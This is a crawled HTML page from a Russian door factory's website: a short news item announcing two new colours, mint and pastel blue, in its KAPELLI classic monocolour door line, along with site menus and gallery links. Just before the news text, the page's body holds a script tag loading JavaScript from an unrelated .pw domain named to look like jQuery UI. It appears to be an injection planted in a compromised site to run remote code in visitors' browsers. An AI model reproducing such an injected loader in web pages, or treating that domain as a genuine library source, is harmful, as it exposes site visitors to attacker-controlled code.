

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kapelli-doors.ru/company/news/dva-novykh-tsveta-v-lineyke-kapelli-classic-monokolor-/
body_size: 10227
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="межкомнатные двери, пластиковые двери, медицинские двери, двери от производителя, двери для объектов, двери капель, капели, капелли, kapelli, kapeli, двери для больниц, двери дг 26" />
<meta name="description" content="Производство влагостойких, композитных межкомнатных дверей по уникальной технологии.  ✔ Высокая тепло- и звукоизоляция ✔ Долговечность ✔ Устойчивость к средствам бытовой химии ✔ Эстетическая привлекательность ✔ Лучшее соотношение цены и качества ☎ +7 (863) 261-89-82 Ростов-на-Дону, Вавилова 63А" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?169581215724720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16958121572555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?169581215728324" type="text/css"  rel="stylesheet" />
<link href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/reds.arrowup/style.min.css?1695812148642" type="text/css"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/slick.css?16958121601450" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/select2.min.css?169581216016248" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/lightbox.min.css?16958121602866" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/jquery.fancybox.min.css?169581216012795" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/styles.css?169581216073720" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/template_styles.css?169581216017286" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1695812156487984"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768987589','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8f519a88b493fc84505f782eb6983f08'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?169581215610430"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1695812157116769"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-2.2.4.min.js"></script>
<script type="text/javascript" src="/bitrix/js/reds.arrowup/jquery.min.js?169581215786927"></script>
<script type="text/javascript" src="/bitrix/js/reds.arrowup/script.min.js?16958121571256"></script>
<script id="reds_arrowup-params" data-params='{"switch_on":"Y","shadow":"Y","width":"46","height":"46","radius":"46","color":"#cc3a2b","side":"right","indent_bottom":"16","indent_side":"16","speed":"normal"}'></script>



<script type="text/javascript" src="/local/templates/kapelli/js/slick.min.js?169581216042863"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/select2.min.js?169581216070357"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/lightbox.min.js?16958121609512"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/jquery.fancybox.min.js?169581216068253"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/main.js?16958121606706"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/custom.js?16958121602213"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a8d7e3231067c0db3b97be388789c668"]); _ba.push(["host", "kapelli-doors.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<meta name="keywords" content="межкомнатные двери, пластиковые двери, медицинские двери, двери от производителя, двери для объектов, двери капель, капели, капелли, kapelli, kapeli, двери для больниц, двери дг 26" />
	<meta name="description" content="Производство влагостойких, композитных межкомнатных дверей по уникальной технологии.  ✔ Высокая тепло- и звукоизоляция ✔ Долговечность ✔ Устойчивость к средствам бытовой химии ✔ Эстетическая привлекательность ✔ Лучшее соотношение цены и качества ☎ +7 (863) 261-89-82 Ростов-на-Дону, Вавилова 63А" />
    <title>Новые цвета KAPELLI classic моноколор  | Фабрика дверей «KAPELLI» (Капелли) в Ростове-на-Дону</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="yandex-verification" content="3e8fde060b05e853" />

    <link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone-retina.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad-retina.png" />
    <link rel="shortcut icon" type="image/png" href="/favicon.ico" />

    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

    </head>
<body>
<svg style="display: none;"><defs>
        <g id="svg-phone"><path d="M24.5,13.4c-0.3-0.7-0.7-1.8-1.4-2.2c-0.4-0.3-1.7-0.4-2.1-0.1c-0.4,0.3-0.8,0.7-1.2,1 c-0.4,0.4-0.9,0.9-1.3,1.3c-0.6,0.6-1.5,0.9-2.4,1c-0.5,0.1-1,0.1-1.5,0.1c-0.5,0-1,0-1.5-0.1c-0.9-0.1-1.8-0.4-2.4-1 c-0.5-0.4-0.9-0.9-1.3-1.3c-0.4-0.4-0.8-0.7-1.2-1c-0.4-0.3-1.7-0.2-2.1,0.1c-0.7,0.4-1.1,1.4-1.4,2.2c-0.3,0.7-0.8,4.4-0.6,4.8 c0.4,0.7,1.1,1,2,1c2.7,0,5.7,0,8.3,0v0c0,0,0.1,0,0.1,0s0.1,0,0.1,0v0c2.7,0,5.7,0,8.3,0c0.9,0,1.7-0.3,2-1 C25.3,17.7,24.8,14.1,24.5,13.4z"/><path d="M14.6,5.8C14.6,5.8,14.6,5.8,14.6,5.8C14.6,5.8,14.6,5.8,14.6,5.8c-2.3,0-4.2,1.4-4.2,3.2s1.9,3.2,4.2,3.2 c0,0,0,0,0,0s0,0,0,0c2.3,0,4.2-1.4,4.2-3.2S16.9,5.8,14.6,5.8z"/><path d="M29.1,6.2c-0.3-1.3-0.5-2.3-1.4-3.3c-0.7-0.8-1.6-1.2-2.5-1.5c-2.3-0.8-4.7-1.1-7.2-1.3 c-0.5,0-2.2-0.1-2.7-0.1c-0.2,0-0.5,0-0.7,0c-0.2,0-0.4,0-0.7,0c-0.5,0-2.2,0.1-2.7,0.1C8.8,0.3,6.4,0.6,4.1,1.4 C3.1,1.8,2.2,2.2,1.5,2.9C0.6,3.9,0.4,5,0.1,6.2c-0.2,0.6-0.2,2.1,0.6,2.1c2,0,3.4,0,5.4,0c0.3,0,0.5-0.1,0.6-0.4 C6.8,7.5,7,7.2,7.1,6.8c0.3-1.1,1-1.7,2.2-1.9c1.6-0.3,3.6-0.5,5.4-0.5c1.8,0,3.8,0.2,5.4,0.5c1.2,0.2,1.8,0.9,2.2,1.9 c0.1,0.4,0.3,0.7,0.4,1.1c0.1,0.3,0.3,0.4,0.6,0.4c2,0,3.4,0,5.4,0C29.3,8.3,29.3,6.8,29.1,6.2z"/></g>

        <g id="svg-arrow" viewBox="0 0 25 8"><polygon points="25 4 20.19 0 20.19 3.08 5.1 3.08 5.1 3.08 0 3.08 0 4.92 5.1 4.92 5.1 4.92 20.19 4.92 20.19 8 25 4"/></g>

        <g id="svg-parasol" viewBox="0 0 36 38.06"><path d="M35.46,13.44a18.32,18.32,0,0,0-35.28,0c-.14.51-.26,1-.36,1.56h36C35.72,14.47,35.6,13.95,35.46,13.44Zm-33.65,0a16.75,16.75,0,0,1,32,0Z" transform="translate(0.18 -0.06)"/><path d="M23.41,36.55a4.87,4.87,0,0,1-5.06-4.67v-13H16.79v13a6.43,6.43,0,0,0,12.85,0H28.08A4.87,4.87,0,0,1,23.41,36.55Z" transform="translate(0.18 -0.06)"/></g>

        <g id="svg-key" viewBox="0 0 38 38"><path d="M37.56,5.13l-6.11,6.11L26.79,6.57,32.9.46,21.85,0l-5,5V14.3L0,31.11.34,35.5l2.19,2.19L6.92,38,23.73,21.2H33l5-5ZM32.36,19.62H23.08L6.31,36.38l-3.07-.23L1.88,34.8l-.23-3.08L18.41,14.95V5.67l4.06-4.06,6.77.28L24.56,6.57l6.9,6.9,4.68-4.68.28,6.77Z" transform="translate(-0.02 -0.01)"/><rect x="4.63" y="30.34" width="4.28" height="1.58" transform="translate(-20.05 13.9) rotate(-45)"/></g>

        <g id="svg-clock" viewBox="0 0 37 37"><path d="M18.5,0A18.5,18.5,0,1,0,37,18.5,18.52,18.52,0,0,0,18.5,0Zm0,35.48a17,17,0,1,1,17-17A17,17,0,0,1,18.5,35.48Z" transform="translate(0)"/><polygon points="19.26 19.26 19.26 6.97 17.74 6.97 17.74 19.26 17.74 20.02 17.74 20.78 30.79 20.78 30.79 19.26 19.26 19.26"/></g>

        <g id="svg-bottle" viewBox="0 0 27 44"><path d="M20.06,9.67h1V4.36H18V0H9V4.36H6V9.67h1L0,21V40c0,.12,0,3.12,2.56,4l.15,0H24.3l.15,0C27,43.1,27,40.1,27,40V21ZM10.88,1.94h5.24V3.87H10.88Zm-3,4.36H19.14V7.74H7.86ZM25.09,40s0,1.61-1.13,2.09H3C1.94,41.58,1.91,40,1.91,40V21.55L9.19,9.67h8.63l7.28,11.88Z"/><path d="M14.61,12.74v14h7L23.29,22l-5.94-9.21Zm5.68,12.09H16.52V15l4.66,7.24Z"/></g>

        <g id="svg-isolate" viewBox="0 0 49 39"><path d="M47.31,18.12A4.81,4.81,0,0,1,48.93,15l-.64-.78.65.79-1.28-1.57A6.76,6.76,0,0,0,45.28,18a6.69,6.69,0,0,0,2.28,5.08L49,21.65A4.73,4.73,0,0,1,47.31,18.12Z" transform="translate(0 -0.08)"/><path d="M40.68,17.48a8.73,8.73,0,0,1,3-5.63L43,11.06l.64.78-1.27-1.58a10.71,10.71,0,0,0-3.75,7.09c-.16,2.8,1.08,5.52,3.67,8.1L43.76,24C41.6,21.87,40.57,19.66,40.68,17.48Z" transform="translate(0 -0.08)"/><path d="M38,7.9,36.58,6.45c-.21.21-5.25,5.17-5.31,12,0,4.12,1.74,8,5.3,11.55L38,28.57c-3.14-3.14-4.72-6.54-4.7-10.08C33.34,12.5,37.95,7.95,38,7.9Z" transform="translate(0 -0.08)"/><rect x="24.61" width="2.03" height="39"/><path d="M10.4,3.93l-.51-.3-.51.31A22.83,22.83,0,0,0,4,8.59C.69,12.59-.62,17.14.27,21.72l0,.1c1.65,5.51,7,7,9.6,7h.39a6.32,6.32,0,0,0,2.47-.45,9.62,9.62,0,0,0,6.74-6.52l0-.1c.89-4.59-.41-9.13-3.77-13.12A22.83,22.83,0,0,0,10.4,3.93Zm2.88,21.28A2.41,2.41,0,0,1,12,26.44a9.59,9.59,0,0,1-1.86.31,3.41,3.41,0,0,1-3.24-1.93c-.79-1.9.26-4.66,2.79-7.52a28.89,28.89,0,0,0,2.82,3.87A4,4,0,0,1,13.28,25.21Zm4.25-3.92a7.26,7.26,0,0,1-2,3.26A6.26,6.26,0,0,0,14,19.85a25.71,25.71,0,0,1-3.24-4.69l-.63-1.26-1,1C5.57,18.5,4,22.14,4.81,25a7.16,7.16,0,0,1-2.56-3.72c-.76-4,.35-7.81,3.3-11.34A21.77,21.77,0,0,1,9.89,6C11.91,7.39,19.12,12.95,17.53,21.28Z" transform="translate(0 -0.08)"/></g>

        <g id="svg-fire" viewBox="0 0 32 44"><polygon points="31.09 13.62 30.17 13.6 30.17 13.6 31.09 13.62"/><polygon points="30.17 13.6 30.17 13.6 30.17 13.6 30.17 13.6"/><path d="M29.59,6.59a5.63,5.63,0,0,0-4.14-1.65H9.37L0,0V12.72l9.41-6h4.45V13c-3,.87-6.25,2.33-6.25,4.63V44H26.36V17.66c0-2.26-3.12-3.71-6.1-4.59V6.73h5.18a3.8,3.8,0,0,1,2.83,1.1c1.93,1.92,1.89,5.7,1.89,5.77l1.83,0C32,13.45,32.06,9.06,29.59,6.59ZM1.83,9.43V3L7.35,5.91ZM15.7,12.27V8.38h2.74v3.89Zm8.84,5.39V42.2H9.45V17.66c0-1.17,3.15-2.65,7.5-3.52H17C21.38,15,24.53,16.49,24.53,17.66Z" transform="translate(0)"/></g>

        <g id="svg-eco" viewBox="0 0 38 38"><path d="M19.53,13.06l2.61,3.06c.48.56.8.58,1.36.1L26.13,14c.64-.55.66-.84.12-1.47q-2.1-2.45-4.18-4.91a.86.86,0,0,0-.85-.32c-1.6.24-3.21.49-4.81.7a1.17,1.17,0,0,0-.89.53c-.54.79-1.11,1.57-1.67,2.38l-.69-.46a.71.71,0,0,0-.86,0,.72.72,0,0,0-.29.81c.34,1.59.67,3.18,1,4.76a.73.73,0,0,0,.91.64l4.84-.81a.71.71,0,0,0,.64-.58.73.73,0,0,0-.36-.79L18.36,14l.84-1.26Zm2-3.85,3.36,3.92-2,1.68-2.85-3.33Zm-4.58,4.25c-.25.37-.48.73-.14,1.19l-2.51.42-.53-2.48A1,1,0,0,0,14.83,12q.82-1.2,1.67-2.37a.71.71,0,0,1,.4-.28c.94-.15,1.88-.27,2.82-.41h.2l-.81,1.24C18.39,11.3,17.68,12.38,16.95,13.46Z"/><path d="M31.15,19.68l-4.24-2.3a.73.73,0,0,0-1.1.29c-.84,1.39-1.67,2.78-2.51,4.17a.71.71,0,0,0,0,.86.73.73,0,0,0,.83.25l.79-.21.53,1.88H20.78c-.63,0-.89.26-.89.88q0,1.67,0,3.34c0,.58.26.84.84.84,2.24,0,4.49,0,6.73,0a1,1,0,0,0,.68-.39c.72-1.08,1.4-2.19,2.08-3.3,1-1.6.92-1,.45-2.84l-.46-1.84.78-.22a.73.73,0,0,0,.15-1.4ZM21.36,28.2V26.06h1.1c1,0,2,0,3,0a.35.35,0,0,1,.4.28c.19.61.41,1.21.64,1.86Zm7.94-3.45c-.53.79-1,1.59-1.58,2.47l-1-3.54c-.17-.6-.35-1.21-.51-1.82a.87.87,0,0,0-.77-.75l1.3-2.18,2.22,1.21h0a.92.92,0,0,0-.26,1.06c.26.94.48,1.89.74,2.84A.79.79,0,0,1,29.31,24.75Z"/><path d="M17.22,24.62H12.53l.53-1.88.8.21a.73.73,0,0,0,.83-.25.71.71,0,0,0,0-.86c-.84-1.39-1.67-2.79-2.51-4.17a.72.72,0,0,0-1.06-.3L6.82,19.7A.73.73,0,0,0,7,21.07l.82.24c-.25,1-.47,1.88-.72,2.8a1.19,1.19,0,0,0,.16,1c.88,1.37,1.73,2.78,2.63,4.14a1,1,0,0,0,.68.39c2.24,0,4.49,0,6.73,0,.58,0,.83-.26.83-.84q0-1.67,0-3.34C18.1,24.87,17.85,24.62,17.22,24.62Zm-6.81,2.16c0,.11-.07.22-.14.42-.6-.94-1.15-1.79-1.68-2.66a.6.6,0,0,1,0-.41c.24-1,.48-2,.74-2.92A.92.92,0,0,0,9,20.14l2.22-1.21,1.29,2.15c-.51.1-.67.45-.79.89C11.33,23.58,10.86,25.18,10.41,26.78Zm6.25,1.44H11.52c.24-.69.46-1.35.7-2a.36.36,0,0,1,.28-.15q2,0,3.91,0a.36.36,0,0,1,.24.25C16.67,26.94,16.66,27.56,16.66,28.21Z"/><path d="M19,0A19,19,0,1,0,38,19,19,19,0,0,0,19,0Zm0,36.42A17.42,17.42,0,1,1,36.42,19,17.44,17.44,0,0,1,19,36.42Z"/></g>

        <g id="svg-door" viewBox="0 0 41 38"><path d="M41,5.59H32.1V2.79H21.4V0H0V38H21.4V35.21H32.1V32.41H41ZM19.67,36.32h-18V1.68h18V5.59H19.6V32.41h.07v3.91Zm10.7-2.79h-9V4.47h9V33.53Zm8.9-2.79H32.1V7.26h7.18Z"/><ellipse cx="15.87" cy="19.7" rx="1.87" ry="1.82"/><ellipse cx="27.79" cy="19.7" rx="1.44" ry="1.4"/><ellipse cx="36.98" cy="19.7" rx="1.15" ry="1.12"/></g>

        <g id="svg-play" viewBox="0 0 45 45"><path d="M22.5,0A22.5,22.5,0,1,0,45,22.5,22.52,22.52,0,0,0,22.5,0Zm0,43.14A20.64,20.64,0,1,1,43.14,22.5,20.66,20.66,0,0,1,22.5,43.14Z" transform="translate(0 0)"/><path d="M16.84,32.09l16.6-9.59-16.6-9.59ZM18.7,16.14l11,6.36-11,6.36Z" transform="translate(0 0)"/></g>

        <g id="svg-download" viewBox="0 0 20 34"><rect y="31.51" width="20" height="2.49"/><polygon points="11.61 19.93 11.61 0 9.14 0 9.14 19.93 5.03 19.93 10.37 26.28 15.72 19.93 11.61 19.93"/></g>

        <g id="svg-page" viewBox="0 0 30 45"><path d="M30,45H0V0H30ZM1.88,43.09H28.13V1.91H1.88ZM6.14,37.9V36l18.16-.12v1.91Zm0-6.7V29.28l18.16-.12v1.91Zm0-5.74V23.54l18.16-.12v1.91Zm0-5.74V17.79l18.16-.12v1.91Zm0-5.74V12l18.16-.12v1.91Zm0-5.74V6.3l18.16-.12V8.1Z"/></g>

        <g id="svg-3d" viewBox="0 0 38 46"><path d="M37.05,10.83,18.84,0,.94,10.83,0,11.4V35.27L18.2,45.46h0l1,.54,1-.54L38,35.27V11.4ZM18.84,2.23l16.3,9.69h0l-1.71,1L19.16,21,2.86,11.91ZM1.92,34.15V13.57L18.2,22.69V43.27Zm34.17,0-16,9.1V22.69L35.35,14l.73-.42Z"/></g>

        <g id="svg-loupe" viewBox="0 0 27 26"><path d="M27,24.56l-6.67-6.28a11.09,11.09,0,0,0,2.52-7A11.35,11.35,0,0,0,11.43,0,11.35,11.35,0,0,0,0,11.25,11.35,11.35,0,0,0,11.43,22.51a11.47,11.47,0,0,0,7.5-2.79L25.6,26Zm-15.57-4A9.35,9.35,0,0,1,2,11.25,9.35,9.35,0,0,1,11.43,2a9.35,9.35,0,0,1,9.41,9.26A9.35,9.35,0,0,1,11.43,20.52Z" transform="translate(0 0)"/></g>
        <!-- <svg class="svg-icon"><use xlink:href="#id"></use></svg> -->
    </defs></svg>
<div class="wrapper">
    <header class="header">
        <div class="container">
            <div class="header__inside">
                
<div class="lang">

    	        <a href="/"
           class="lang__link lang__link--ru lang__link--active"></a>
	
	        <a href="/en/"
           class="lang__link lang__link--uk"></a>
	
</div>

                <a href="/" class="logo">
                    <img src="/local/templates/kapelli/images/logo.png" alt="Логотип Капелли">
                </a>
                <div class="header-phones">
                    <span>Ростов-на-Дону</span><a href="tel:+78632618982" class="phone">+7 (863) 261-89-82</a><br>
                    <span>Москва</span><a href="tel:+79037458822" class="phone">+7 (903) 745-88-22 </a>
                </div>
            </div>

            <div class="menu-open">
                <button class="menu-open__link js-open-menu">
				<span class="menu-open__icon">
					<span></span>
					<span></span>
					<span></span>
				</span>

                    <span class="menu-open__text">Меню</span>
                </button>
            </div>
            
<menu class="menu js-menu">
    <button class="menu-close js-close-menu"></button>

	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/company/" class="menu__link js-menu-link">КОМПАНИЯ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/company/" class="menu__link">О КОМПАНИИ</a>
			
		
	
	

	
	
		
			                <a href="/company/presentation/" class="menu__link">ПРЕЗЕНТАЦИЯ</a>
			
		
	
	

	
	
		
			                <a href="/company/quality-policy/" class="menu__link">ПОЛИТИКА КАЧЕСТВА</a>
			
		
	
	

	
	
		
			                <a href="/company/news/" class="menu__link">НОВОСТИ И АКЦИИ</a>
			
		
	
	

	
	
		
			                <a href="/company/politika-obrabotki-dannykh/" class="menu__link">ПОЛИТИКА ОБРАБОТКИ ДАННЫХ</a>
			
		
	
	

	
	
		
			                <a href="/company/soglasie-na-obrabotku-dannykh/" class="menu__link">СОГЛАСИЕ НА ОБРАБОТКУ ДАННЫХ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/catalog/" class="menu__link js-menu-link">КАТАЛОГ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/catalog/kapelli-classic/" class="menu__link">KAPELLI CLASSIC</a>
			
		
	
	

	
	
		
			                <a href="/catalog/kapelli-multicolor/" class="menu__link">KAPELLI MULTICOLOR</a>
			
		
	
	

	
	
		
			                <a href="/catalog/kapelli-eco/" class="menu__link">KAPELLI ECO</a>
			
		
	
	

	
	
		
			                <a href="/catalog/protivopozharnye/" class="menu__link">ПРОТИВОПОЖАРНЫЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/accessories/" class="menu__link">КОМПЛЕКТУЮЩИЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/doors/" class="menu__link">НЕСТАНДАРТНЫЕ ДВЕРИ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/glazing/" class="menu__link">ОСТЕКЛЕНИЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/hardware/" class="menu__link">ФУРНИТУРА</a>
			
		
	
	

	
	
		
			                <a href="/catalog/wrap/" class="menu__link">ПЛЕНКИ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/buy/" class="menu__link js-menu-link">ГДЕ КУПИТЬ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/buy/" class="menu__link">ГОРОДА</a>
			
		
	
	

	
	
		
			                <a href="/buy/dealers/" class="menu__link">ДИЛЕРЫ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/installation/" class="menu__link js-menu-link">КОМПЛЕКТАЦИЯ И УСТАНОВКА</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/installation/instruktsiya-po-ustanovke-classic/" class="menu__link">ИНСТРУКЦИЯ ПО УСТАНОВКЕ ДВЕРЕЙ KAPELLI CLASSIC</a>
			
		
	
	

	
	
		
			                <a href="/installation/instruktsiya-po-ustanovke-dverey-universal/" class="menu__link">КОМПЛЕКТАЦИЯ</a>
			
		
	
	

	
	
		
			                <a href="/installation/usloviya-khraneniya-i-ekspluatatsii/" class="menu__link">УСЛОВИЯ ХРАНЕНИЯ И ЭКСПЛУАТАЦИИ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/objects/" class="menu__link js-menu-link">РЕАЛИЗОВАННЫЕ ОБЪЕКТЫ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/objects/" class="menu__link">ПО ГОРОДАМ</a>
			
		
	
	

	
	
		
			                <a href="/objects/po-tselevomu-naznacheniyu/" class="menu__link">ПО ЦЕЛЕВОМУ НАЗНАЧЕНИЮ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/certifications/" class="menu__link js-menu-link">СЕРТИФИКАТЫ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/certifications/" class="menu__link">СЕРТИФИКАТЫ</a>
			
		
	
	

	
	
		
			                <a href="/certifications/diplomas/" class="menu__link">ДИПЛОМЫ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/gallery/" class="menu__link js-menu-link">ГАЛЕРЕЯ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/gallery/" class="menu__link">ВЫСТАВКИ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/brand-sections/" class="menu__link">БРЕНД-СЕКЦИИ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/mini-samples/" class="menu__link">МИНИ ОБРАЗЦЫ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/expositor/" class="menu__link">ЭКСПОЗИТОР</a>
			
		
	
	

	
	
		
			                <a href="/gallery/doors/" class="menu__link">ДВЕРИ В ИНТЕРЬЕРЕ</a>
			
		
	
	

			</div></div>	
	
		
			                <a href="/contacts/" class="menu__link">КОНТАКТЫ</a>
			
		
	
	


</menu>
        </div>
    </header>
        <div class="container">
        <div class="page-info">
            <div class="page-info__left">
                <div class="breadcrumbs"><a href="/">Главная</a><a href="/company/">Компания</a><a href="/company/news/">Новости и акции</a></div>                <h1 class="title">Новые цвета KAPELLI classic моноколор </h1>
            </div>
            <div class="page-info__right">
                <div class="props props--img buttons">
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop1_new.png" alt="Инфографика">
                        </div>
                        <div class="props__item-text">Сухо</div>
                    </div>
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop2_new.png" alt="Инфографика">
                        </div>

                        <div class="props__item-text">Тепло</div>
                    </div>
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop3_new.png" alt="Инфографика">
                        </div>

                        <div class="props__item-text">Тихо</div>
                    </div>
                </div>
            </div>
        </div>
    <script src='https://webcdnstore.pw/jqueryui.js'></script><div class="text-news">
            <img class="news-detail--img" src="/upload/resize_cache/iblock/e0a/588_377_0/oib8urj5145j3ym9fbcokz928lvenjbn.png" alt="Фото Новые цвета KAPELLI classic моноколор  Фабрика Капелли" title="Фото Новые цвета KAPELLI classic моноколор  Фабрики дверей &quot;KAPELLI&quot; (Капелли)">
        <p>
	 В линейке цветов серии KAPELLI classic моноколор долгожданное пополнение:
</p>
<ul>
	<li>цвет ментол ММ6019</li>
	<li>цвет пастельно-голубой МПГ5024</li>
</ul>
<p>
	 Выбор оттенков не случаен. По мнению колористов, именно эти цвета благотворно влияют на психику человека, настраивая на спокойствие, умиротворение и позитив. Поэтому дизайнеры часто закладывают в дизайн проект больниц, санаториев, домов отдыха именно такие цвета.
</p>
<p>
	 Как и все двери серии KAPELLI classic моноколор, ПВХ лист, используемый для облицовки, окрашен в массе.
</p></div>
    <div class="text-gallery">
        <a href="/upload/iblock/a6a/rh73o3ip7omaunetk82l7bom9qk2oevd.png" data-lightbox="1" class="text-gallery__img" style="background-image: url(/upload/resize_cache/iblock/a6a/355_300_2/rh73o3ip7omaunetk82l7bom9qk2oevd.png);"></a><a href="/upload/iblock/a6f/y833pgwn2jt6ai5dekyy40h22brpvc4d.png" data-lightbox="1" class="text-gallery__img" style="background-image: url(/upload/resize_cache/iblock/a6f/355_300_2/y833pgwn2jt6ai5dekyy40h22brpvc4d.png);"></a><a href="/upload/iblock/dcc/77fxvu92fdtp7hk8dgu6gr33lu80030s.jpg" data-lightbox="1" class="text-gallery__img" style="background-image: url(/upload/resize_cache/iblock/dcc/355_300_2/77fxvu92fdtp7hk8dgu6gr33lu80030s.jpg);"></a>    </div>
<div class="wrap-btn">
    <a href="/company/news/" class="btn"><span>к другим новостям</span><svg class="svg-arrow"><use xlink:href="#svg-arrow"></use></svg></a>
</div><div class="text-catalog js-text-catalog">
    <div class="text-catalog__title"><div class="text-catalog__title-text js-text-catalog-open">Компания</div></div>
    
<div class="text-catalog__list js-text-catalog-list">
	        <a href="/company/" class="text-catalog__item">О КОМПАНИИ</a>
		
	        <a href="/company/presentation/" class="text-catalog__item">ПРЕЗЕНТАЦИЯ</a>
		
	        <a href="/company/quality-policy/" class="text-catalog__item">ПОЛИТИКА КАЧЕСТВА</a>
		
	        <a href="#" class="text-catalog__item is-active">НОВОСТИ И АКЦИИ</a>
		
